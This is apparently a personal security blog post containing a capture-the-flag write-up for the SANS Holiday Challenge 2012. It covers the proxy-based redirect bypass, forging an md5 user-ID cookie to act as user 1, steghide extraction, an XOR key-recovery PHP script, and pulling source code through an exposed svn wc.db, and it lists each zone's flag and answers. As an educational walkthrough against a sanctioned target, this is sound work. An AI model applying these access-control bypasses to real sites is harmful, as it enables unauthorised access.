The basic hacking techniques out there that are well known, including SQL injection, cross-site scripting, etc.  People know how to test these methods generally (<script>alert(‘hacked you!’);</script>), but a pop-up box that says “Hacked You” isn’t really hacking.  I can’t go back to a manager and tell them “Excuse me, sir, but you’re vulnerable to XSS”.  They don’t care.  But if I go back to them and say “Excuse me, sir, but your password is your kid’s name, Bobby”, that will get the picture.

This is what I mean by practical hacking.  The bad guys already know how to do practical hacking. But the good guys don’t, so sometimes we don’t get taken seriously.

I want to create a series of posts on practical hacking.  This includes, 1) how do I setup a testbed to make sure I’m doing it right.  If you don’t already know how it works in a test environment, how are you going to know during a real test if the target just isn’t vulnerable, or if you just messed up? And 2) What is the next step?

My reasoning for this website?  Simple.  As I research more stuff on my own (or see other people do stuff), I want to remember it.  So I’ll post it here.  Because I know at some point in the future, I’ll use it again.

CTF Writeup: SANS Holiday Challenge 2012

The details for this challenge are here.  However, the basics are the following:

  • Move from Zone 0 to 5 at this page and this page.
  • There are also twitter accounts for @sn0w_m1s3r and @h34t_m1s3r that are necessary to complete the competition.
  • The flags are left as HTML comments at the end of the page.

Heat Miser

Zone 0

URL: http://heatmiser.counterhack.com/zone-0-0AD9934A-8081-462B-8364-9ADBFE963E91/
Flag: 1732bcff12e6550ff9ea44d594001418


Both Heat Miser and Snow Miser’s home pages mentioned something about blocking search engines from accessing Zone 1.  One way to do this is by adding a robots.txt file.  Open the file up, and you’ll see it includes the URL to Zone 1.

robots.txt

Zone 1

URL: http://heatmiser.counterhack.com/zone-1-E919DBF1-E4FA-4141-97C4-3F38693D2161
Flag: d8c94233daef256c42bb95bd61382e02


The page says the link to Zone 2 was temporarily removed.  If you view the source of the page, you’ll see the link was simply commented out, but still clearly visible in the HTML source.

HTML source

Zone 2

URL: http://heatmiser.counterhack.com/zone-2-761EBBCF-099F-4DB0-B63F-9ADC61825D49
Flag: ef963731de7e886226fe4a6a6c2971f1

On this page, we get part of the URL to Zone 3.  On December 6 at 6:03 PM, Heat Miser posts an image to twitter of him loading up a metasploit exploit.  However, you can see his metasploit window is partially transparent (as hinted by Snow Miser on twitter), with the last portion of the Zone 3 URL barely visible.  Some finessing with the contrast, saturation, and exposure of the image makes the URL visible enough to use.

Zone 3

URL: http://heatmiser.counterhack.com/zone-3-83FEE8BE-B1C6-4395-A56A-BF933FC85254/
Flag: 0d524fb8d8f9f88eb9da5b286661a824


There is a link readily available to Zone 4 on this page (on the sidebar).  However, when you click on the link, you get redirected to noaccess.php.  This is when you fire up your trusty proxy (such as Burp) and try again.

Burp Proxy

This time you’ll notice that although there is a redirect, the entire content for index.php is still there. This is what happens in PHP when you add a redirect header without using the exit() or die() command afterwards (as shown by the twitter hint given by Snow Miser and his meme).  Question 4 on the competition welcome page suggests there may be a coding error to solve this problem, so that must be it.

To view the page like normal, change the first line from 302 Found to 200 OK, and then remove the Location line (it also works to remove the header entirely).  Then forward on your modified HTML and you’ll see the text of Zone 4.

Zone 4

URL: http://heatmiser.counterhack.com/zone-4-0F2EA639-19BF-40DD-A38D-635E1344C02B/
Flag: e3ae414e6d428c3b0c7cff03783e305f


This page contains the link to Zone 5 as part of the text.  However, just like Zone 4, you get redirected to noaccess.php.  Fire up your proxy again, and you’ll notice two things.  First, index.php is redirecting you to noaccess.php.  Second, it is additionally giving you a browser cookie as it does so (UID=b8c37e33defde51cf91e1e03e51657da).  Question 5 on the competition welcome page also hints at using a browser cookie to solve this problem.

Cookie

Often times the best password cracker is Google.  So paste b8c37e33defde51cf91e1e03e51657da into Google, and sure enough you are quickly told that the cookie that is being set is the md5 value of 1001 (again, you get a bit of a hint at this on a tweet from Snow Miser).

1001 sounds like a lower level, unprivileged account number.  We want the highest level administrative privileges, which is usually given to user number 1.  So instead of getting the cookie with the md5 of 1001, change it so you are getting the cookie with the md5 of 1 (c4ca4238a0b923820dcc509a6f75849b) and click Forward.  You’ll still be forwarded to noaccess.php, but this time a different cookie got set.  Return to index.php, and you are given full access without a redirect because you present yourself as user 1 instead of user 1001.

Zone 5

URL: http://heatmiser.counterhack.com/zone-5-15614E3A-CEA7-4A28-A85A-D688CC418287/
Flag: f478c549e37fa33467241d847f862e6f

Click to disable the heater, and suddenly Southtown is plunged into a bitter cold.  Congrats!heat_zone5

Snow Miser

Zone 0

URL: http://snowmiser.counterhack.com/zone-0-11698563-7582-4A51-B567-B4710BBE783F/
Flag: 3b5a630fc67251aa5555f4979787c93f

Similar to Heat Miser’s zone 2 page, here we get part of the URL to Zone 1.  On December 6 at 5:50 PM, Snow Miser posts an image to twitter of him “chilling out” with a drink.  However, you can see a reflection on the glass (as hinted by Heat Miser on twitter), with the last portion of the Zone 1 URL.  You’ll need to flip the image a couple times to turn the reflection the right way to face you, as well as sharpen it, but you eventually get a clear enough view to move on to Zone 1.

Zone 1

URL: http://snowmiser.counterhack.com/zone-1-D2E31380-50E6-4869-8A85-F9CDB3AF6226/
Flag: 38bef0b61ba8edda377b626fe6708bfa

This page mentions the URL to zone 2 can be found by analyzing the images on the page.  Question 2 on the competition welcome page mentions using steghide to solve this problem, so we must be looking for an image with steganography embedded.

Click the enable button, and you have the on.png image presented.  Click the disable button, and you are presented with the off.jpg image.  Every other image on the site is a png except this one.  Also, while the steghide software doesn’t support png files, it does support jpg files.  This must be the right image.


In order to find the key to unlock the hidden text, run strings on the file to search for something that looks like a password.

snow_zone1You quickly find the IceIceBaby! text (as it turns out, this is actually in the meta data as the Comments for the jpg).  Finally, run the steghide software with the right key, and tmpfile.txt gets extracted with the URL to Zone 2.

steghide

Zone 2

URL: http://snowmiser.counterhack.com/zone-2-6D46A633-25D7-42C8-AF94-8E786142A3E3/
Flag: b8231c2bac801b54f732cfbdcd7e47b7


Similar to zone 0, this page offers part of the link to zone 3, but not the entire thing.  The full link to zone 3 is actually in a data dump from Snow Miser’s android device that Heat Miser posted on twitter.  After extracting the data, grepping for the word “zone” reveals a number of files where the location is stored, particularly in the browser cache.

snow_zone2The file data/data/com.android.browser/cache/webviewCacheChromium/data_2 actually contains a cache of the Zone 3 HTML source, which includes the URL.

Zone 3

URL: http://snowmiser.counterhack.com/zone-3-EAB6B031-4EFA-49F1-B542-30EBE9EB3962/
Flag: 08ba610172aade5d1c8ea738013a2e99

This page is an encryption problem.  It contains the plaintext and the ciphertext for an old Zone 4 URL, as well as the ciphertext for the new Zone 4 URL, encrypted using the same key as before.

The ciphertext is twice the size of the plaintext, and only contains A-F and 0-9.  Therefore it is a good assumption that we are dealing with some sort of stream cipher that gets converted to hexadecimal (since there are 2 hex characters for every 1 ascii character).  A simple stream cipher is to simply XOR a plaintext with a key that is the same size as your plaintext.  Using XOR would make sense given the hint from question 3 on the competition welcome page.

The good news with that is that due to the properties of XOR, you can come up with the key given a plaintext and ciphertext.  In other words, if A xor B = C, then A xor C = B as well.  So a PHP script was written to test the theory as follows:

$plaintext1 = ‘zone-4-F7677DA8-3D77-11E2-BB65-E4BF6188709B’;
$ciphertext1 = ’20d916c6c29ee53c30ea1effc63b1c72147eb86b998a25c0cf1bf66939e8621b3132d83abb1683df619238′;
$ciphertext2 = ’20d916c6c29ee54343e81ff1b14c1372650cbf19998f51b5c51bf66f49ec62184034a94fc9198fa9179849′;

// convert from hex to ascii and get the key from the old zone 4 URL
$key = $plaintext1 ^ hextoascii($ciphertext1);

// use the key to get the plaintext from the ciphertext of the new zone 4 URL
$plaintext2 = $key ^ hextoascii($ciphertext2);

echo “The new zone 4 URL is $plaintext2”;

Assuming you have written a function to convert hex to ascii, this will give you the URL to zone 4.

Zone 4

URL: http://snowmiser.counterhack.com/zone-4-9D469367-B60E-4E08-BDF1-FED7CC74AF33/
Flag: de32b158f102a60aba7de3ee8d5d265a

This page tells you that in order to access Zone 5, you need the correct one time password.  It also mentions svn 1.7 is used to update Zone 5.  If you enter the wrong password, it takes you to noaccess.php under zone 5.  Heat Miser tweeted about a vulnerability in that version of svn, along with a link to a writeup for how to exploit the vulnerability.


Following the instructions of the writeup, you can verify that Zone 5 is vulnerable by grabbing the .svn/wc.db file with wget, and move on to grab the source code of index.php and noaccess.php after reading the location of their source code under the svn database.

snow_zone4

With the source code, you can copy the generate_otp function from index.php to generate your own one time password.  The only problem is to get the same time as the server to give to the generate_otp function, but the noaccess.php file conveniently prints that time out in an HTML comment each time you go to it.  With the correct one time password, you are in with full access to zone 5.

Zone 5

URL: http://snowmiser.counterhack.com/zone-5-89DE9B26-CF7D-4B07-88DE-7A2F0A7B16FE/
Flag: 3ab1c5fa327343721bc798f116be8dc6


Click disable, and the North Pole is suddenly on fire!

snow_zone5

Questions

  1. Where did you find the remainder of Snow Miser’s Zone 1 URL?
    From the reflection on the glass in the image that Snow Miser tweeted.
  2. What is the key you used with steghide to extract Snow Miser’s Zone 2 URL? Where did you find the key?
    IceIceBaby! found while running strings on the off.jpg image.
  3. On Snow Miser’s Zone 3 page, why is using the same key multiple times a bad idea?
    If somebody somehow gets the key for any old message, then that person can decrypt any message sent in the future using the same key.
  4. What was the coding error in Zone 4 of Heat Miser’s site that allowed you to find the URL for Zone 5?
    The PHP page did not exit() or die() after adding a header redirect to the page, allowing the original page to be transferred before the redirect took place.
  5. How did you manipulate the cookie to get to Zone 5 of Heat Miser’s Control System?
    There are any number of ways to manipulate a cookie, particularly with various Firefox extensions.  I used a proxy to change the cookie information before it reached my browser.
  6. Please briefly describe the process, steps, and tools you used to conquer each zone, including all of the flags hidden in the comments of each zone page.
    See above.